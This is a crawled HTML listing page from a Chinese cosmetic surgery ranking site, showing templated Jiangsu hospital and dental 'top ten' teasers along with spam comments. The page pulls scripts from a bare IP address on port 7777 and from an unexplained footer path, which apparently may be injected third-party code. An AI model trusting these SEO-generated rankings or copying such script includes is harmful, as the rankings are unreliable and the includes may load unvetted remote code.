

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lipin5060.com/a70
body_size: 5693
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta http-equiv="Content-Language" content="zh-CN">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>江苏整形案例_丽品网</title>
<meta name="Keywords" content="粉颜网,粉颜整形网,粉颜整容网,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名">
<meta name="description" content="粉颜网（粉颜整形网）搜集全国知名整形医院,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名,整形医生案例,提供求美者整形真实案例恢复效果,整形手术项目科普及整形价格,推荐合适的医院医生,让整形美容的风险降低。">
<link rel="stylesheet" href="http://lipin5060.com/zb_users/theme/ywkauto/style/base.css" type="text/css" media="all">
<style type="text/css">
.lph-header .top,.lph-header .top .nav li ul,.navbox,.navbox .nav li ul{background:#f90e6d}
.lph-header .top .nav li .bg,.lph-header .top .search,.lph-header .top .nav li ul li a:hover,.navbox .nav li:hover .link,.navbox .nav li.cu .link,.navbox .nav li ul li a:hover{border-color:#f98235;background:#e40c63}
.lph-header .top .nav li ul li,.navbox .nav li ul li{border-color:#f98235}
.lph-footer{background:#313131}
</style>
<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<script src="http://lipin5060.com/zb_system/script/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/global.js" type="text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0214940799776671",
          enable_page_level_ads: true
     });
</script>
</head>
<body>
<div class="lph-header">
    <div class="top clr">
        <div class="inner">
            <a href="http://lipin5060.com/" class="logo">
				丽品网            </a>
            <ul class="nav clr">
                <li id="nvabar-item-index"><a href="http://lipin5060.com/">首页</a></li><li id="navbar-category-5"><a href="http://lipin5060.com/bangdan/">整形榜单</a></li><li id="navbar-category-3"><a href="http://lipin5060.com/paiming/">整形排名</a></li><li id="navbar-category-1"><a href="http://lipin5060.com/baike/">整形百科</a></li>            </ul>
            <div class="search">
                <form action="http://lipin5060.com/zb_system/cmd.php?act=search" name="search" method="post">
                    <input type="text" name="q" autocomplete="off" value="" class="hov">
                    <button type="submit" class="hov"></button>
                </form>
            </div>
        </div>
    </div>
</div>
    
<div class="artSortList-main lph-main clr">
    <div class="inner">
    	        <div class="artSortList-left lph-left">
            <div class="asl-title clr">
                <h3>江苏整形案例</h3>
            </div>
            <div class="lph-pageList index-pageList">
                <div class="wrap">
					<ul>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51793.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/17/16/32/163205544216.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="无锡牙科排名前三" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51793.html" target="_blank">
					<h2>无锡牙科排名前三</h2>
				</a>
				<div class="des">
所在地区：江苏无锡人气推荐：无锡市远东口腔医院正畸科无锡菲尚整形美容医院无锡市远东口腔医院种植科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、无锡牙科排...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1321]</em>
<a href="http://lipin5060.com/a67">江苏整形医院口腔医院排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>8:37</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51775.html" target="_blank">
					<img class="lazy" data-original="https://cdn-ssl.meb.com/spread/www010ytcom/file/upload/202003/03/163314482113.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="江苏整形外科医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51775.html" target="_blank">
					<h2>江苏整形外科医院排名</h2>
				</a>
				<div class="des">
所在地区：江苏人气推荐：江苏省口腔医院正畸科江苏省人民医院口腔科徐州医院整形科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、江苏整形外科医院排名江...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1013]</em>
<a href="http://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>4:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51770.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/19/08/51/085108994216.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="南京口腔医院排名前十公立" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51770.html" target="_blank">
					<h2>南京口腔医院排名前十公立</h2>
				</a>
				<div class="des">
所在地区：江苏南京人气推荐：南京市排名前十第一医院整形科南京腋秀腋臭研究院狐臭去除南京市妇幼美容整形科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、南京...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1099]</em>
<a href="http://lipin5060.com/a67">江苏整形医院口腔医院排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>2:52</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51740.html" target="_blank">
					<img class="lazy" data-original="https://cdn-ssl.meb.com/spread/www010ytcom/file/upload/201912/05/155953362170.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="南京全国排名前10的整形医院" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51740.html" target="_blank">
					<h2>南京全国排名前10的整形医院</h2>
				</a>
				<div class="des">
所在地区：江苏南京人气推荐：江苏省中医院口腔科南京市排名前十第一医院整形科南京大学医学院附属口腔医院牙齿矫正资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1095]</em>
<a href="http://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>18:37</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51726.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/22/13/59/135901164216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="南京好的整形医院是哪一家" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51726.html" target="_blank">
					<h2>南京好的整形医院是哪一家</h2>
				</a>
				<div class="des">
所在地区：江苏南京人气推荐：南京鼓楼医院美容整形科南京军区总医院种植牙南京美莱隆胸修复资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、南京好的整形医院是哪...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[808]</em>
<a href="http://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>15:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51711.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/21/14/00/140039334216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="徐州欧洲之星术后果好的医院有" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51711.html" target="_blank">
					<h2>徐州欧洲之星术后果好的医院有</h2>
				</a>
				<div class="des">
所在地区：江苏徐州人气推荐：徐州科洛伊整形美容医院徐州二院fotona4d欧洲之星徐州植发整形医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、徐州欧洲...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1252]</em>
<a href="http://lipin5060.com/a131">江苏整形医院整形项目排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>11:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51698.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/21/22/13/2213509733213.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="连云港十大口腔医院牙齿矫正" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51698.html" target="_blank">
					<h2>连云港十大口腔医院牙齿矫正</h2>
				</a>
				<div class="des">
1.导言对很多人来说，植牙的概念还是比较陌生的，对于很多牙齿不好的人来说，牙病无疑是生活中棘手的问题。近几年来，口腔种植技术的出现，为牙科医疗开辟了一条新的治疗途径。下面小...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[969]</em>
<a href="http://lipin5060.com/a173">江苏整形医院整形排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>7:52</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51694.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202209/29/12/12/1212029147399.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="苏州牙齿矫正专家排行整理，郑军、张钰凤、时可新简介来了" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51694.html" target="_blank">
					<h2>苏州牙齿矫正专家排行整理，郑军、张钰凤、时可新简介来了</h2>
				</a>
				<div class="des">
1.导言这几年苏州当地在各行各业发展的都比较迅速，尤其是在整形和口腔两大方面，可以去满足苏州当地小伙伴们医疗需求，有人在询问苏州牙齿矫正专家排行怎样?从这份榜...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[926]</em>
<a href="http://lipin5060.com/a840">江苏整形医院医院资讯</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>6:37</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51690.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202211/01/15/24/581258459.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="江苏十大正规整形医院排名榜" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51690.html" target="_blank">
					<h2>江苏十大正规整形医院排名榜</h2>
				</a>
				<div class="des">
所在地区：江苏南京人气推荐：江苏省人民医院全切双眼皮江苏排名前十隆胸整形医院江苏省人民医院面部吸脂资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、江苏十大...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1113]</em>
<a href="http://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>5:37</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51681.html" target="_blank">
					<img class="lazy" data-original="https://cdn-ssl.meb.com/spread/www010ytcom/file/upload/202006/13/093029272166.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="常州整形磨骨医院排名前十" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51681.html" target="_blank">
					<h2>常州整形磨骨医院排名前十</h2>
				</a>
				<div class="des">
所在地区：江苏常州人气推荐：常州曙光整形医院常州三院整形科室常州第一人民医院口腔科拔智齿资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、常州整形磨骨医院排...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1264]</em>
<a href="http://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>3:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>
					</ul>
				</div>
				<div class="lph-paging1 clr">  	<a href="http://lipin5060.com/a70"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a href="http://lipin5060.com/a70/2"><span class="page">2</span></a>
    	<a href="http://lipin5060.com/a70/3"><span class="page">3</span></a>
    	<a href="http://lipin5060.com/a70/4"><span class="page">4</span></a>
    	<a href="http://lipin5060.com/a70/5"><span class="page">5</span></a>
    	<a href="http://lipin5060.com/a70/6"><span class="page">6</span></a>
    	<a href="http://lipin5060.com/a70/7"><span class="page">7</span></a>
    	<a href="http://lipin5060.com/a70/8"><span class="page">8</span></a>
    	<a href="http://lipin5060.com/a70/9"><span class="page">9</span></a>
    	<a href="http://lipin5060.com/a70/10"><span class="page">10</span></a>
    	<a href="http://lipin5060.com/a70/2"><span class="page">›</span></a>
    	<a href="http://lipin5060.com/a70/370"><span class="page">››</span></a>
  </div>
			</div>
		</div>
		<div class="lph-right">
			<script type="text/javascript" src="https://116.211.143.79:7777/public/pk.js"></script>
    <div class="kuaixun right-box">
        <div class="right-box-title">
            <h3>整形排名</h3>
            <a href="http://lipin5060.com/paiming/" target="_blank">MORE></a>
        </div>
        <ul class="kx-ul">
        	<li class="clr hov">
                <a href="http://lipin5060.com/paiming/51798.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">北京口腔整形佳排名医院</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51797.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">整理武汉十大整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51796.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">西安私立整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51795.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">商丘三级口腔医院名单，口腔医院挑选技巧一览</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51794.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">深圳下颌角手术医院排名</div>
                </a>
            </li>
		</ul>
    </div>
    <div class="pbzttab right-box" id="pbzttab">
        <div class="pbz-hd clr">
            <a class="cur" href="javascript:;">热门推荐</a>
            <a href="javascript:;">网友点评</a>
            <i></i>
        </div>
        <div class="pbz-bd">
            <div class="bdd zhuanti">
                <ul>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/11431.html" title="北京私立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/27/11/15/1115251832153.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/4905.html" title="乐山2021公立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/59/135933654216.jpeg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>乐山2021公立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/3537.html" title="北京私立医院排名第一" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/47/134753614216.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名第一</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/10301.html" title="嘉兴市最好的医院排名" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/16/11/05/110512744216.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>嘉兴市最好的医院排名</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/10188.html" title="厦门排名前十的口腔医院一览表" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202112/01/20/28/932214989.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>厦门排名前十的口腔医院一览表</h4>
                            <p>...</p>
                        </div>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="bdd comment">
                <ul>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/2914.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/2914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/2914.html" target="_blank">温州排名第一的整形医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近压力山大啊！http://ypik.wxtxaz.com.cn...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/51795.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/51795.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/51795.html" target="_blank">商丘三级口腔医院名单，口腔医院挑选技巧一览</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>顶一下，收藏了！http://m.snjunying.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/51798.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/51798.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/51798.html" target="_blank">北京口腔整形佳排名医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近回了很多帖子，都没人理我！http://www.csrsj.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/baike/51913.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/baike/51913.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/baike/51913.html" target="_blank">上海曾翾医生做眼修复技术怎么样？曾翾双眼皮修复咨询预约电话</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>在哪里跌倒，就在那里多爬一会儿！http://tkg.zjchuzhou.c...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/baike/51914.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/baike/51914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/baike/51914.html" target="_blank">上海王荣锡医生吸脂怎么样？王荣锡在哪家医院？王荣锡预约</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>祖国尚未统一，我却天天灌水，好内疚！http://140js6.wxtxaz...<i class="nxt"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
            <dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a href="http://lipin5060.com/a7">北京整形医院整形医院排名<span class="tag-count"> (252)</span></a></li>
<li><a href="http://lipin5060.com/a8">北京整形医院<span class="tag-count"> (405)</span></a></li>
<li><a href="http://lipin5060.com/a9">北京整形医生<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a10">北京整形案例<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a11">北京著名医院<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a12">北京医院排行<span class="tag-count"> (371)</span></a></li>
<li><a href="http://lipin5060.com/a27">广东整形医院<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a28">广东整形医生<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a29">广东整形案例<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a30">广东著名医院<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a51">广东医院排行<span class="tag-count"> (524)</span></a></li>
<li><a href="http://lipin5060.com/a52">广东整形医院整形医院排名<span class="tag-count"> (394)</span></a></li>
<li><a href="http://lipin5060.com/a54">上海整形医院<span class="tag-count"> (264)</span></a></li>
<li><a href="http://lipin5060.com/a55">上海整形医生<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a56">上海整形案例<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a57">上海著名医院<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a68">江苏整形医院<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a69">江苏整形医生<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a70">江苏整形案例<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a71">江苏著名医院<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a82">浙江整形医院<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a83">浙江整形医生<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a84">浙江整形案例<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a85">浙江著名医院<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a86">浙江医院排行<span class="tag-count"> (272)</span></a></li>
</ul>

</dd>
</dl>		</div><!-- right-end -->
	</div>
</div>

<div class="lph-footer">
    <div class="inner">
        <div class="lphf-top clr">
            <div class="left">
                <div class="copyr">
                    <p><a href="http://lipin5060.com/">丽品网</a> &copy;<script>document.write(new Date().getFullYear());</script> </p>
                </div>
            </div>
            <div class="right clr">
                <div class="links">
<script type="text/javascript" src="/zlxf/tj.js"></script>
<a href="http://lipin5060.com/contact/" target="_blank">联系我们</a>|
<a href="http://lipin5060.com/about/" target="_blank">关于我们</a>|
<a href="http://lipin5060.com/guestbook/" target="_blank">留言建议</a>
<a href="http://lipin5060.com/sitemap.xml" target="_blank">网站地图</a>                </div>
            </div>
        </div>
    </div>
    <div class="gotoBar">
    	<div class="top"><a href="javascript:;"  title="返回顶部"></a></div>
    </div>
</div>
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
</body>
</html><!--543.20 ms , 16 queries , 1523kb memory , 0 error-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JtKQreEAG00QmSiWl52lyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769865977535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js
body_size: 1042
content:
